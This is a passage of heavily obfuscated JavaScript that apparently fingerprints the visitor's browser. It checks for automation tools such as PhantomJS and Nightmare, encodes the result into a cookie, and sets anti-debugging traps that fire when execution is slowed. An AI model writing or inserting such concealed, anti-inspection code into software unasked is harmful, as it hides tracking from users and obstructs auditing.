_0x3b9faf(_0x5c7f51);},'\x47\x77\x76':function _0x944e78(_0x12783c,_0x22049f){return _0x12783c<_0x22049f;},'\x63\x6f\x56':function _0x380f7e(_0x4c07b8,_0x2e36cf){return _0x4c07b8<_0x2e36cf;},'\x74\x75\x5a':function _0x26a92e(_0x558060,_0x3ed9b0){return _0x558060%_0x3ed9b0;}};var _0x4ee343=_0x854d('0x47', '\x5d\x75\x55\x57')[_0x854d('0x48', '\x59\x50\x65\x40')]('\x7c'),_0x59b9f3=0x0;while(!![]){switch(_0x4ee343[_0x59b9f3++]){case'\x30':var _0x5f0ab6=_0x266691[_0x854d('0x49', '\x52\x76\x6a\x59')](_0x199ab7);continue;case'\x31':_0x266691[_0x854d('0x4a', '\x41\x4f\x4e\x48')](_0x46511e,_0x854d('0x4b', '\x72\x75\x23\x30'),_0x195958,0x14);continue;case'\x32':while(--_0x427483){_0x54b7b2=_0x266691[_0x854d('0x4c', '\x52\x76\x6a\x59')](_0x54b7b2[_0x854d('0x4d', '\x45\x32\x5b\x34')](0x1),_0x54b7b2[0x0]);}continue;case'\x33':_0x195958=_0x266691[_0x854d('0x4e', '\x6c\x23\x76\x4d')](btoa,_0x266691[_0x854d('0x4f', '\x24\x76\x6a\x44')](_0x266691[_0x854d('0x50', '\x32\x31\x5a\x53')](_0x266691[_0x854d('0x51', '\x32\x31\x5a\x53')](_0x854d,_0x266691[_0x854d('0x52', '\x24\x43\x6f\x73')](_0x54d8[_0x854d('0x53', '\x59\x52\x69\x74')],0x1),_0x1665db[_0x854d('0x54', '\x32\x31\x5a\x53')](0x0,0x5)),_0x854d('0x55', '\x5a\x41\x78\x47'))+_0x5937e0,_0x854d('0x56', '\x72\x75\x23\x30'))+_0x206eaa);continue;case'\x34':_0x266691[_0x854d('0x57', '\x4d\x26\x79\x39')](_0x190c62);continue;case'\x35':var _0x206eaa='';continue;case'\x36':var _0x2cc839=0x4;continue;case'\x37':_0x266691[_0x854d('0x58', '\x50\x55\x5b\x52')](_0x190c62);continue;case'\x38':var _0x195958;continue;case'\x39':while(--_0x2cc839){_0x2749a1=_0x266691[_0x854d('0x50', '\x32\x31\x5a\x53')](_0x2749a1[_0x854d('0x59', '\x47\x6e\x4c\x4c')](0x1),_0x2749a1[0x0]);}continue;case'\x31\x30':var _0x210021=new _0x2ebc1f[_0x854d('0x5a', '\x33\x30\x55\x4d')](_0x5f0ab6[_0x854d('0x5b', '\x26\x77\x64\x67')]);continue;case'\x31\x31':_0x54d8[_0x854d('0x5c', '\x57\x33\x57\x29')](_0x266691[_0x854d('0x5d', '\x57\x66\x66\x38')](btoa,_0x238408));continue;case'\x31\x32':_0x54d8[_0x854d('0x5e', '\x45\x32\x5b\x34')]();continue;case'\x31\x33':for(var _0x51500c=0x0;_0x266691[_0x854d('0x5f', '\x6c\x23\x76\x4d')](_0x51500c,_0x5f0ab6[_0x854d('0x42', '\x55\x78\x6a\x47')]);_0x51500c++){_0x210021[_0x51500c]=_0x266691[_0x854d('0x60', '\x59\x50\x65\x40')](_0x53c4cb,_0x266691[_0x854d('0x61', '\x45\x32\x5b\x34')](_0x238408,_0x5f0ab6[_0x51500c]));}continue;case'\x31\x34':var _0x5937e0=_0x210021[_0x854d('0x62', '\x35\x55\x6c\x50')]();continue;case'\x31\x35':var _0x427483=_0x266691[_0x854d('0x63', '\x62\x6f\x59\x77')](_0x2749a1[_0x854d('0x64', '\x55\x43\x28\x69')],0x2);continue;case'\x31\x36':for(var _0x51500c=0x0;_0x266691[_0x854d('0x65', '\x72\x6a\x55\x4e')](_0x51500c,_0x1665db[_0x854d('0x66', '\x50\x55\x5b\x52')]);_0x51500c++){_0x206eaa+=_0x266691[_0x854d('0x67', '\x70\x23\x4a\x4e')](_0x1665db[_0x854d('0x68', '\x77\x69\x61\x63')](_0x51500c),_0x5937e0[_0x854d('0x69', '\x52\x76\x6a\x59')](_0x266691[_0x854d('0x6a', '\x57\x66\x66\x38')](_0x51500c,_0x5937e0[_0x854d('0x6b', '\x35\x55\x6c\x50')])))[_0x854d('0x6c', '\x72\x6a\x55\x4e')](0x10);}continue;case'\x31\x37':var _0xfba9a1='\x68\x4c\xe0\x46\x8e\x99\x0b\x23';var _0x1beba0='';var _0xb519f8='';for (var _0x363089=0x0;_0x363089<0x8;_0x363089++){_0x1beba0+=_0xfba9a1[_0x363089];}for (var _0x14a5f3=0x8;_0x14a5f3<_0xfba9a1['\x6c\x65\x6e\x67\x74\x68'];_0x14a5f3++){_0xb519f8+=_0xfba9a1[_0x14a5f3];}var _0xaedc48='\xed\x09\xad\x4f\xc0\xa3\x15\x0f';var _0x30ba87=0x4;while(--_0x30ba87){_0xaedc48=_0xaedc48['\x73\x75\x62\x73\x74\x72'](0x1)+_0xaedc48[0x0];}var _0x429c8a=_0xaedc48;var _0x93c994=_0xaedc48['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x93c994){_0x429c8a=_0x429c8a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x429c8a[0x0];}var _0x2f0118='\xc9\xba\x9a\x0d\x0b\xd4\x8f\x8c';var _0xb9d285=0x2;var _0xe4ca15=0x0;var _0xcbcfb5=[];for(var _0x39287f=0x0;_0x39287f<_0x2f0118['\x6c\x65\x6e\x67\x74\x68'];_0x39287f++){_0xcbcfb5['\x70\x75\x73\x68'](_0x39287f);}var _0x9fbcc8=_0xcbcfb5.map(function(_0xae6c14){return (_0xcbcfb5[_0xae6c14]%_0xb9d285)?'':_0x2f0118[_0xae6c14];})['\x6a\x6f\x69\x6e']('');var _0x61bb01=_0xcbcfb5.map(function(_0x46c2f5){return (_0xcbcfb5[_0x46c2f5]%_0xb9d285)?_0x2f0118[_0x46c2f5]:'';})['\x6a\x6f\x69\x6e']('');var _0x57ea15=[];for(var _0xac7ff3=0x0;_0xac7ff3<_0x9fbcc8['\x6c\x65\x6e\x67\x74\x68']+_0x61bb01['\x6c\x65\x6e\x67\x74\x68'];_0xac7ff3++){_0x57ea15['\x70\x75\x73\x68'](_0xac7ff3);}var _0x93dcef=_0x57ea15.map(function(_0x64d848){return _0x64d848%_0xb9d285==_0xe4ca15?_0x9fbcc8[_0x64d848/_0xb9d285]:_0x61bb01[_0x64d848/_0xb9d285|_0xe4ca15];})['\x6a\x6f\x69\x6e']('');var _0x1665db=_0x854d('0x6e', _0x429c8a);continue;case'\x31\x38':var _0x54b7b2=_0x2749a1;continue;case'\x31\x39':var _0x2749a1=_0x854d('0x6f', '\x5d\x75\x55\x57');continue;}break;}}function _0x53c4cb(_0x1f1122){var _0x3fa234=0x0;for(var _0x16b94d=0x0;_0x32ad14[_0x854d('0x70', '\x5d\x75\x55\x57')](_0x16b94d,_0x1f1122[_0x854d('0x71', '\x52\x76\x6a\x59')]);_0x16b94d++){_0x3fa234+=_0x1f1122[_0x854d('0x72', '\x47\x6e\x4c\x4c')](_0x16b94d);}_0x32ad14[_0x854d('0x73', '\x49\x39\x65\x65')](_0x190c62);return _0x3fa234;}function _0x46511e(_0x4612b1,_0x33e762,_0x59b792){var _0x54f61a={'\x56\x73\x65':function _0x2e41d7(_0x36717a,_0x54509f){return _0x36717a==_0x54509f;},'\x45\x6c\x49':function _0x18f090(_0x3da35d,_0xba247d){return _0x3da35d/_0xba247d;},'\x57\x62\x45':function _0x24445d(_0x581884,_0x359d88){return _0x581884<_0x359d88;},'\x4b\x6e\x76':function _0x14eb8e(_0x28fd94,_0x4fa50){return _0x28fd94+_0x4fa50;},'\x6a\x49\x47':function _0x1fa3ed(_0x4e104b,_0x54af3e){return _0x4e104b+_0x54af3e;},'\x47\x72\x4a':function _0x2ce57c(_0x4439c6,_0x4e4820){return _0x4439c6+_0x4e4820;},'\x46\x72\x6d':function _0x79c11e(_0x59d62e,_0xb95a7c){return _0x59d62e*_0xb95a7c;},'\x59\x7a\x69':function _0x1192af(_0x457c07,_0x530bbb){return _0x457c07+_0x530bbb;},'\x69\x76\x55':function _0x5cf07d(_0x1c4065,_0x117b70){return _0x1c4065+_0x117b70;}};var _0x568829=_0x854d('0x74', '\x4b\x33\x46\x76')[_0x854d('0x75', '\x70\x49\x51\x4d')]('\x7c'),_0x3d59b3=0x0;while(!![]){switch(_0x568829[_0x3d59b3++]){case'\x30':var _0x473d3c=[];continue;case'\x31':var _0x4e47d8={'\x56\x5a\x45':function _0x33767c(_0x2df557,_0x21d125){return _0x54f61a[_0x854d('0x76', '\x55\x78\x6a\x47')](_0x2df557,_0x21d125);},'\x54\x6d\x44':function _0x2d8164(_0x4873a4,_0x5842fe){return _0x4873a4|_0x5842fe;},'\x4f\x63\x51':function _0x47c0dd(_0x7426f9,_0x490431){return _0x54f61a[_0x854d('0x77', '\x45\x32\x5b\x34')](_0x7426f9,_0x490431);}};continue;case'\x32':var _0x39da36=_0x473d3c[_0x854d('0x78', '\x70\x23\x4a\x4e')](function(_0x4d14b8){return _0x473d3c[_0x4d14b8]%_0x50e5a3?_0x552fd0[_0x4d14b8]:'';})[_0x854d('0x79', '\x55\x43\x28\x69')]('');continue;case'\x33':for(var _0x29c18b=0x0;_0x54f61a[_0x854d('0x7a', '\x55\x78\x6a\x47')](_0x29c18b,_0x552fd0[_0x854d('0x7b', '\x72\x6a\x55\x4e')]);_0x29c18b++){_0x473d3c[_0x854d('0x7c', '\x30\x56\x4f\x6a')](_0x29c18b);}continue;case'\x34':var _0x1788fd=0x0;continue;case'\x35':var _0x504e7b=_0x473d3c[_0x854d('0x7d', '\x49\x39\x65\x65')](function(_0x44efe6){return _0x32ad14[_0x854d('0x7e', '\x30\x56\x4f\x6a')](_0x473d3c[_0x44efe6],_0x50e5a3)?'':_0x552fd0[_0x44efe6];})[_0x854d('0x7f', '\x70\x49\x51\x4d')]('');continue;case'\x36':_0x2c7480[_0x854d('0x80', '\x4d\x26\x79\x39')]=_0x54f61a[_0x854d('0x81', '\x24\x43\x6f\x73')](_0x54f61a[_0x854d('0x82', '\x49\x39\x65\x65')](_0x54f61a[_0x854d('0x83', '\x52\x76\x6a\x59')](_0x54f61a[_0x854d('0x84', '\x21\x49\x50\x6e')](_0x4612b1,'\x3d'),_0x33e762),_0x59e29c),_0x854d('0x85', '\x24\x52\x38\x45'));continue;case'\x37':var _0x21bec7=[];continue;case'\x38':if(_0x59b792){var _0x3d74a2=new _0x2ebc1f[_0x854d('0x86', '\x6c\x23\x76\x4d')]();_0x3d74a2[_0x854d('0x87', '\x72\x75\x23\x30')](_0x54f61a[_0x854d('0x88', '\x24\x76\x6a\x44')](_0x3d74a2[_0x854d('0x89', '\x72\x75\x23\x30')](),_0x54f61a[_0x854d('0x8a', '\x77\x69\x61\x63')](_0x59b792,0x3e8)));var _0x59e29c=_0x54f61a[_0x854d('0x8b', '\x4a\x67\x36\x57')](_0x854d('0x8c', '\x70\x23\x4a\x4e'),_0x3d74a2[_0x854d('0x8d', '\x47\x6e\x4c\x4c')]());}continue;case'\x39':var _0x50e5a3=0x2;continue;case'\x31\x30':for(var _0x55b3e2=0x0;_0x54f61a[_0x854d('0x8e', '\x33\x30\x55\x4d')](_0x55b3e2,_0x54f61a[_0x854d('0x8f', '\x6c\x23\x76\x4d')](_0x504e7b[_0x854d('0x90', '\x4b\x33\x46\x76')],_0x39da36[_0x854d('0x7b', '\x72\x6a\x55\x4e')]));_0x55b3e2++){_0x21bec7[_0x854d('0x91', '\x59\x50\x65\x40')](_0x55b3e2);}continue;case'\x31\x31':var _0x4bafe2=_0x21bec7[_0x854d('0x92', '\x50\x55\x5b\x52')](function(_0x503c1c){return _0x4e47d8[_0x854d('0x93', '\x52\x74\x6c\x28')](_0x503c1c%_0x50e5a3,_0x1788fd)?_0x504e7b[_0x503c1c/_0x50e5a3]:_0x39da36[_0x4e47d8[_0x854d('0x94', '\x6f\x78\x41\x52')](_0x4e47d8[_0x854d('0x95', '\x46\x26\x51\x77')](_0x503c1c,_0x50e5a3),_0x1788fd)];})[_0x854d('0x7f', '\x70\x49\x51\x4d')]('');continue;case'\x31\x32':var _0x59e29c='';continue;case'\x31\x33':var _0x552fd0=_0x854d('0x96', '\x57\x66\x66\x38');continue;}break;}}function _0x3288dc(){function _0x446b25(_0x3b01c6){if(_0x32ad14[_0x854d('0x97', '\x55\x78\x6a\x47')](_0x32ad14[_0x854d('0x98', '\x52\x76\x6a\x59')]('',_0x3b01c6/_0x3b01c6)[_0x854d('0x99', '\x25\x6e\x63\x70')],0x1)||_0x32ad14[_0x854d('0x9a', '\x70\x49\x51\x4d')](_0x32ad14[_0x854d('0x9b', '\x77\x69\x61\x63')](_0x3b01c6,0x14),0x0)){(function(){}[_0x854d('0x9c', '\x49\x39\x65\x65')](_0x854d('0x9d', '\x50\x55\x5b\x52'))());}else{(function(){}[_0x854d('0x9c', '\x49\x39\x65\x65')](_0x854d('0x9e', '\x4b\x33\x46\x76'))());}return _0x446b25(++_0x3b01c6);}try{return _0x32ad14[_0x854d('0x9f', '\x6f\x78\x41\x52')](_0x446b25,0x0);}catch(_0x1ac48b){}};function _0x190c62(){if(_0x32ad14[_0x854d('0xa0', '\x50\x44\x25\x68')](_0x32ad14[_0x854d('0xa1', '\x59\x52\x69\x74')](new _0x2ebc1f[_0x854d('0xa2', '\x41\x4f\x4e\x48')]()[_0x854d('0xa3', '\x25\x66\x57\x61')](),_0x3147e4),0x1f4)){_0x32ad14[_0x854d('0xa4', '\x32\x31\x5a\x53')](_0x3288dc);}}function _0x3b8d11(_0x3ee6ab){var _0x4def15={'\x74\x66\x63':function _0x1da5df(_0x3e7ba7,_0x5ee81f){return _0x3e7ba7<_0x5ee81f;},'\x57\x47\x6f':function _0x402dcc(_0x1c9d30){return _0x1c9d30();},'\x45\x6b\x76':function _0x4a438d(_0x157a9c,_0x4efb75){return _0x157a9c+_0x4efb75;},'\x45\x43\x65':function _0xf58003(_0xda59f,_0x1bc4a1){return _0xda59f(_0x1bc4a1);},'\x44\x74\x4c':function _0x5a9ac9(_0x4feaca,_0x5df48b){return _0x4feaca+_0x5df48b;},'\x52\x44\x72':function _0x1b38d0(_0x1dcb4e){return _0x1dcb4e();},'\x75\x50\x67':function _0x2ab7d8(_0x167c6b,_0x5e4961){return _0x167c6b===_0x5e4961;},'\x56\x50\x4d':function _0x346397(_0xbba28b,_0x39cf44){return _0xbba28b(_0x39cf44);},'\x77\x6a\x4c':function _0x1803e9(_0x409716,_0x28db39){return _0x409716+_0x28db39;},'\x4b\x5a\x64':function _0xffae73(_0x5d44a1,_0x8e336e){return _0x5d44a1===_0x8e336e;},'\x72\x46\x75':function _0x42cc86(_0x2bca83,_0x273c1c){return _0x2bca83(_0x273c1c);},'\x4a\x62\x58':function _0x58a174(_0x565e3e,_0x4cc064){return _0x565e3e+_0x4cc064;},'\x61\x4e\x50':function _0xbd77c1(_0x4c5af9,_0x52ee73){return _0x4c5af9(_0x52ee73);},'\x65\x71\x4f':function _0x4461d3(_0x5cc34e,_0xaaca64){return _0x5cc34e(_0xaaca64);},'\x4d\x4f\x64':function _0x3275e7(_0x246f7a,_0x503ebd){return _0x246f7a+_0x503ebd;},'\x6c\x48\x45':function _0x3e3bb9(_0x234129,_0x5ae82f){return _0x234129>_0x5ae82f;},'\x54\x46\x6d':function _0x3ae302(_0x7b9913,_0x343179){return _0x7b9913==_0x343179;},'\x4d\x43\x41':function _0x22e251(_0xeb3f81,_0x4e6086){return _0xeb3f81==_0x4e6086;},'\x46\x4c\x4e':function _0x2d9d24(_0x3037b5,_0x49520b){return _0x3037b5(_0x49520b);},'\x58\x47\x61':function _0x254f9f(_0x11a78a,_0xb4dfa2){return _0x11a78a(_0xb4dfa2);},'\x72\x76\x6e':function _0x39232a(_0x486e74,_0x47b533){return _0x486e74(_0x47b533);},'\x4e\x72\x47':function _0x1d1ce9(_0xcce236,_0x5be384){return _0xcce236(_0x5be384);},'\x78\x4a\x59':function _0x3d7ba0(_0x87238c,_0x107743){return _0x87238c+_0x107743;},'\x58\x63\x56':function _0x1429d0(_0x508642,_0x287608){return _0x508642(_0x287608);},'\x48\x62\x4b':function _0x1566ba(_0x103981,_0x18ca5b){return _0x103981+_0x18ca5b;},'\x6d\x6e\x6f':function _0x5b1ee3(_0x2c5f2d,_0x1d0d80){return _0x2c5f2d(_0x1d0d80);},'\x45\x47\x79':function _0x1dfe76(_0x3495cf,_0x399da8){return _0x3495cf+_0x399da8;}};var _0x595984=_0x854d('0xa5', '\x57\x66\x66\x38')[_0x854d('0xa6', '\x49\x39\x65\x65')]('\x7c'),_0x3629f5=0x0;while(!![]){switch(_0x595984[_0x3629f5++]){case'\x30':var _0x1c9f9b='';continue;case'\x31':var _0x34d867=_0x854d('0xa7', '\x59\x52\x69\x74');continue;case'\x32':return _0x5da7bd[_0x854d('0xa8', '\x30\x56\x4f\x6a')]();continue;case'\x33':var _0x55b8fb=_0x34d867[_0x854d('0x3d', '\x50\x44\x25\x68')](0x1);continue;case'\x34':var _0x5130eb=_0x34d867[_0x854d('0xa9', '\x46\x26\x51\x77')](0x0,0x1);continue;case'\x35':var _0x5da7bd=new Array();continue;case'\x36':for(var _0x2c923e=0x0;_0x4def15[_0x854d('0xaa', '\x52\x76\x6a\x59')](_0x2c923e,_0x3ee6ab[_0x854d('0xab', '\x72\x75\x23\x30')]);_0x2c923e++){var _0x1e43dd=_0x3ee6ab[_0x2c923e][0x0];var _0x2d2005=_0x3ee6ab[_0x2c923e][0x2];switch(_0x3ee6ab[_0x2c923e][0x1]){case _0x854d('0xac', '\x6c\x23\x76\x4d'):try{if(typeof _0x4def15[_0x854d('0xad', '\x77\x69\x61\x63')](_0x2d2005)!==_0x854d('0xae', '\x21\x49\x50\x6e')){_0x5da7bd[_0x5da7bd[_0x854d('0xaf', '\x30\x56\x4f\x6a')]]=_0x41b681(_0x4def15[_0x854d('0xb0', '\x49\x39\x65\x65')](_0x1e43dd,_0x854d('0xb1', '\x50\x55\x5b\x52')));}else{_0x5da7bd[_0x5da7bd[_0x854d('0xb2', '\x45\x32\x5b\x34')]]=_0x4def15[_0x854d('0xb3', '\x4b\x33\x46\x76')](_0x41b681,_0x1e43dd+_0x854d('0xb4', '\x65\x50\x69\x75'));}}catch(_0x4a9c1c){_0x5da7bd[_0x5da7bd[_0x854d('0xb5', '\x52\x74\x6c\x28')]]=_0x41b681(_0x4def15[_0x854d('0xb6', '\x33\x30\x55\x4d')](_0x1e43dd,_0x854d('0xb7', '\x24\x52\x38\x45')));}break;case _0x854d('0xb8', '\x50\x44\x25\x68'):try{try{_0x1c9f9b=_0x4def15[_0x854d('0xb9', '\x46\x26\x51\x77')](_0x2d2005);if(_0x4def15[_0x854d('0xba', '\x24\x43\x6f\x73')](typeof _0x1c9f9b,_0x854d('0xbb', '\x4a\x67\x36\x57'))){_0x5da7bd[_0x5da7bd[_0x854d('0x7b', '\x72\x6a\x55\x4e')]]=_0x4def15[_0x854d('0xbc', '\x26\x77\x64\x67')](_0x41b681,_0x4def15[_0x854d('0xbd', '\x52\x74\x6c\x28')](_0x1e43dd,_0x854d('0xbe', '\x72\x75\x23\x30')));}else if(_0x4def15[_0x854d('0xbf', '\x72\x6a\x55\x4e')](_0x1c9f9b,null)){_0x5da7bd[_0x5da7bd[_0x854d('0xc0', '\x53\x68\x34\x6a')]]=_0x4def15[_0x854d('0xc1', '\x45\x32\x5b\x34')](_0x41b681,_0x4def15[_0x854d('0xc2', '\x65\x4c\x23\x7a')](_0x1e43dd,_0x854d('0xc3', '\x4a\x67\x36\x57')));}else{_0x5da7bd[_0x5da7bd[_0x854d('0x3c', '\x65\x50\x69\x75')]]=_0x41b681(_0x4def15[_0x854d('0xc4', '\x24\x76\x6a\x44')](_0x1e43dd+'\x3d',_0x1c9f9b[_0x854d('0xc5', '\x21\x49\x50\x6e')]()));}}catch(_0x66c6a9){_0x5da7bd[_0x5da7bd[_0x854d('0xc6', '\x5d\x75\x55\x57')]]=_0x4def15[_0x854d('0xc7', '\x65\x4c\x23\x7a')](_0x41b681,_0x1e43dd+_0x854d('0xc8', '\x26\x77\x64\x67'));break;}break;}catch(_0x32944d){_0x5da7bd[_0x5da7bd[_0x854d('0x3c', '\x65\x50\x69\x75')]]=_0x4def15[_0x854d('0xc9', '\x5a\x41\x78\x47')](_0x41b681,_0x4def15[_0x854d('0xca', '\x65\x50\x69\x75')](_0x4def15[_0x854d('0xcb', '\x25\x66\x57\x61')](_0x1e43dd,'\x3d'),_0x32944d));}break;case _0x854d('0xcc', '\x4a\x67\x36\x57'):try{var _0x3d8590=_0x854d('0xcd', '\x25\x6e\x63\x70')[_0x854d('0xce', '\x53\x68\x34\x6a')]('\x7c'),_0x30c932=0x0;while(!![]){switch(_0x3d8590[_0x30c932++]){case'\x30':var _0x1536a8=[];continue;case'\x31':for(var _0x2c08d0=0x0;_0x4def15[_0x854d('0xcf', '\x6c\x23\x76\x4d')](_0x2c08d0,_0x97a81f[_0x854d('0xd0', '\x21\x49\x50\x6e')][_0x854d('0xd1', '\x50\x44\x25\x68')]);_0x2c08d0++){var _0x2bb8cc=_0x854d('0xd2', '\x6c\x23\x76\x4d')[_0x854d('0xd3', '\x55\x78\x6a\x47')]('\x7c'),_0x3ff74b=0x0;while(!![]){switch(_0x2bb8cc[_0x3ff74b++]){case'\x30':if(_0x1536a8[_0x854d('0xd4', '\x57\x66\x66\x38')](_0x5b488f)<0x0){_0x1536a8[_0x854d('0x5c', '\x57\x33\x57\x29')](_0x5b488f);}continue;case'\x31':var _0x5b488f=_0x854d('0xd5', '\x28\x48\x33\x6a');continue;case'\x32':if(_0x4def15[_0x854d('0xd6', '\x50\x55\x5b\x52')](typeof _0x97a81f[_0x854d('0xd7', '\x52\x76\x6a\x59')][_0x2c08d0],_0x854d('0xd8', '\x52\x76\x6a\x59'))){_0x5da7bd[_0x5da7bd[_0x854d('0xd9', '\x24\x52\x38\x45')]]=_0x4def15[_0x854d('0xda', '\x47\x6e\x4c\x4c')](_0x41b681,_0x854d('0xdb', '\x66\x69\x54\x29'));break;}continue;case'\x33':var _0x59b06b=_0x97a81f[_0x854d('0xdc', '\x4d\x26\x79\x39')][_0x2c08d0][_0x854d('0xdd', '\x66\x69\x54\x29')];continue;case'\x34':if(_0x4def15[_0x854d('0xde', '\x26\x77\x64\x67')](typeof _0x59b06b,_0x854d('0xdf', '\x77\x69\x61\x63'))){_0x5b488f=_0x854d('0xe0', '\x30\x70\x4f\x63');}else if(_0x4def15[_0x854d('0xe1', '\x30\x70\x4f\x63')](_0x59b06b[_0x854d('0xe2', '\x55\x43\x28\x69')]('\x2e')[_0x854d('0x66', '\x50\x55\x5b\x52')],0x1)){_0x5b488f=_0x59b06b[_0x854d('0xd3', '\x55\x78\x6a\x47')]('\x2e')[_0x854d('0xe3', '\x25\x6e\x63\x70')]();}continue;}break;}}continue;case'\x32':try{var _0x33af17=_0x97a81f[_0x854d('0xe4', '\x4a\x67\x36\x57')][_0x854d('0xb2', '\x45\x32\x5b\x34')];if(_0x4def15[_0x854d('0xe5', '\x72\x75\x23\x30')](_0x33af17,0x0)||_0x4def15[_0x854d('0xe6', '\x45\x32\x5b\x34')](_0x33af17,null)){_0x5da7bd[_0x5da7bd[_0x854d('0xe7', '\x59\x50\x65\x40')]]=_0x4def15[_0x854d('0xe8', '\x25\x66\x57\x61')](_0x41b681,_0x854d('0xe9', '\x57\x33\x57\x29'));break;}}catch(_0x165ee5){_0x5da7bd[_0x5da7bd[_0x854d('0xea', '\x24\x76\x6a\x44')]]=_0x41b681(_0x854d('0xeb', '\x49\x39\x65\x65'));break;}continue;case'\x33':try{_0x2c08d0=_0x1536a8[_0x854d('0x3e', '\x59\x50\x65\x40')]('\x69');}catch(_0x5aca2e){_0x5da7bd[_0x5da7bd[_0x854d('0x6b', '\x35\x55\x6c\x50')]]=_0x4def15[_0x854d('0xec', '\x6f\x78\x41\x52')](_0x41b681,_0x854d('0xed', '\x70\x23\x4a\x4e'));break;}continue;case'\x34':for(var _0x2c08d0=0x0;_0x4def15[_0x854d('0xaa', '\x52\x76\x6a\x59')](_0x2c08d0,_0x1536a8[_0x854d('0xee', '\x6f\x78\x41\x52')]);_0x2c08d0++){_0x5da7bd[_0x5da7bd[_0x854d('0x66', '\x50\x55\x5b\x52')]]=_0x4def15[_0x854d('0xef', '\x47\x6e\x4c\x4c')](_0x41b681,_0x4def15[_0x854d('0xf0', '\x41\x4f\x4e\x48')](_0x854d('0xf1', '\x24\x43\x6f\x73'),_0x1536a8[_0x2c08d0]));}continue;}break;}}catch(_0x1a99ec){_0x5da7bd[_0x5da7bd[_0x854d('0xf2', '\x62\x6f\x59\x77')]]=_0x4def15[_0x854d('0xf3', '\x52\x74\x6c\x28')](_0x41b681,_0x4def15[_0x854d('0xf4', '\x33\x30\x55\x4d')](_0x854d('0xf5', '\x47\x6e\x4c\x4c'),_0x1a99ec));}break;case _0x854d('0xf6', '\x24\x52\x38\x45'):if(_0x4def15[_0x854d('0xf7', '\x55\x43\x28\x69')](_0x1e43dd,_0x854d('0xf8', '\x30\x56\x4f\x6a'))){try{var _0x50088c='';var _0x488e3a=navigator[_0x854d('0xf9', '\x28\x48\x33\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x854d('0xfa', '\x72\x6a\x55\x4e')](_0x488e3a)){_0x50088c=_0x854d('0xfb', '\x26\x77\x64\x67');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x854d('0xfc', '\x24\x43\x6f\x73')](_0x488e3a)){_0x50088c=_0x854d('0xfd', '\x65\x4c\x23\x7a');}else{_0x50088c=_0x854d('0xfe', '\x50\x55\x5b\x52');}_0x5da7bd[_0x5da7bd[_0x854d('0xff', '\x4a\x35\x73\x42')]]=_0x4def15[_0x854d('0x100', '\x4f\x5a\x67\x51')](_0x41b681,_0x4def15[_0x854d('0x101', '\x52\x74\x6c\x28')](_0x4def15[_0x854d('0x102', '\x65\x4c\x23\x7a')](_0x1e43dd,'\x3d'),_0x50088c));}catch(_0x5802d2){_0x5da7bd[_0x5da7bd[_0x854d('0xaf', '\x30\x56\x4f\x6a')]]=_0x4def15[_0x854d('0x103', '\x25\x66\x57\x61')](_0x41b681,_0x4def15[_0x854d('0x102', '\x65\x4c\x23\x7a')](_0x4def15[_0x854d('0x104', '\x4a\x35\x73\x42')](_0x1e43dd,_0x854d('0x105', '\x4a\x35\x73\x42')),_0x5802d2[_0x854d('0x6c', '\x72\x6a\x55\x4e')]()));}}break;}_0x190c62();}continue;}break;}}var _0x4e34c8=[[_0x854d('0x106', '\x65\x50\x69\x75'),_0x854d('0x107', '\x65\x50\x69\x75'),function(){return navigator;}],[_0x854d('0x108', '\x59\x50\x65\x40'),_0x854d('0x109', '\x4f\x5a\x67\x51'),function(){return navigator[_0x854d('0x10a', '\x28\x48\x33\x6a')];}],[_0x854d('0x10b', '\x55\x43\x28\x69'),_0x854d('0x10c', '\x41\x4f\x4e\x48'),function(){return navigator[_0x854d('0x10d', '\x35\x55\x6c\x50')];}],[_0x854d('0x10e', '\x6c\x23\x76\x4d'),_0x854d('0x10f', '\x33\x36\x47\x74'),function(){return _0x32ad14[_0x854d('0x110', '\x52\x76\x6a\x59')](navigator[_0x854d('0x111', '\x57\x33\x57\x29')][_0x854d('0x112', '\x4d\x26\x79\x39')],0x0);}],[_0x854d('0x113', '\x72\x6a\x55\x4e'),_0x854d('0x114', '\x25\x6e\x63\x70'),function(){return navigator[_0x854d('0x115', '\x65\x50\x69\x75')];}],[_0x854d('0x116', '\x70\x49\x51\x4d'),_0x854d('0x117', '\x25\x66\x57\x61'),function(){return navigator[_0x854d('0x118', '\x24\x43\x6f\x73')];}],[_0x854d('0x119', '\x4b\x33\x46\x76'),_0x854d('0x11a', '\x4b\x33\x46\x76'),function(){}],[_0x854d('0x11b', '\x24\x76\x6a\x44'),_0x854d('0x11c', '\x24\x76\x6a\x44'),function(){var _0x1404c1=ActiveXObject;return _0x1404c1;}],[_0x854d('0x11d', '\x25\x66\x57\x61'),_0x854d('0x11e', '\x5d\x75\x55\x57'),function(){var _0x5da723=webkitURL;return _0x5da723;}],[_0x854d('0x11f', '\x50\x55\x5b\x52'),_0x854d('0x120', '\x4f\x5a\x67\x51'),function(){var _0x5dd333=_phantom;return _0x5dd333;}],[_0x854d('0x121', '\x24\x76\x6a\x44'),_0x854d('0x122', '\x70\x23\x4a\x4e'),function(){var _0x5c1c8a=callPhantom;return _0x5c1c8a;}],[_0x854d('0x123', '\x32\x31\x5a\x53'),_0x854d('0x124', '\x49\x39\x65\x65'),function(){var _0x41d32c=chrome;return _0x41d32c;}],[_0x854d('0x125', '\x5a\x41\x78\x47'),_0x854d('0x126', '\x28\x48\x33\x6a'),function(){var _0x59efde=yandex;return _0x59efde;}],[_0x854d('0x127', '\x52\x76\x6a\x59'),_0x854d('0x128', '\x55\x78\x6a\x47'),function(){var _0x58d8b9=opera;return _0x58d8b9;}],[_0x854d('0x129', '\x45\x32\x5b\x34'),_0x854d('0x12a', '\x32\x31\x5a\x53'),function(){var _0x253adc=opr;return _0x253adc;}],[_0x854d('0x12b', '\x70\x49\x51\x4d'),_0x854d('0x12c', '\x6f\x78\x41\x52'),function(){var _0xcb578=safari;return _0xcb578;}],[_0x854d('0x12d', '\x30\x70\x4f\x63'),_0x854d('0x12e', '\x77\x69\x61\x63'),function(){var _0x36499e=awesomium;return _0x36499e;}],[_0x854d('0x12f', '\x72\x6a\x55\x4e'),_0x854d('0x130', '\x59\x52\x69\x74'),function(){var _0x3d7480=puffinDevice;return _0x3d7480;}],[_0x854d('0x131', '\x55\x78\x6a\x47'),_0x854d('0x132', '\x57\x33\x57\x29'),function(){var _0x4b8907=__nightmare;return 